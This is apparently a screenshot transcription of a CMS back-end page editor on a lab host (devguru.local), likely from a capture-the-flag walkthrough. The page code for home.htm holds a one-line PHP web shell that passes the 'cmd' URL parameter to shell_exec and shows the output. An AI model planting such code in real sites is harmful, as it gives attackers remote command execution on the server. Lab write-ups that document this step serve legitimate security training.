 devguru.local/backend/cms#secondarytab-cmslangeditorcode
Dashboard CMS Media Settings
Pages
Partials
Layouts
Content
Assets
Components
+ Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts…
Blog Post
URL: /blog/post/:slug Viewing a single blog p…
Home Portfolio
TITLE
Home
Save Preview
Settings Meta
File Name
home.htm
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["evilVar"] = shell_exec($_GET['cmd']);
4 }